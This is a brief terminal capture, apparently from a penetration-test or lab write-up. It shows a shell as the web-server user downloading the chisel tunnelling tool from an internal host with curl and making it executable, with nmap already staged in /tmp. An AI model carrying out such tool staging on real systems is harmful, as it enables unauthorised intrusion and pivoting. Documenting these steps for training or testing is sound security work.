 www-data@66bd0773838a:/tmp$ curl 10.0.6.50:8000/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8452k  100 8452k   0     0  3233k      0  0:00:02  0:00:02 --:--:-- 3232k
www-data@66bd0773838a:/tmp$ ls
chisel         sess_5ef786eabf9a87ba9d78abaa29ec0cec
nmap           sess_9379fb2e4738d9dfe64fe63068d7e79f
nmap-services  sess_9557e2f8a38c03a128de6ad7288abbac
www-data@66bd0773838a:/tmp$ chmod +x chisel
www-data@66bd0773838a:/tmp$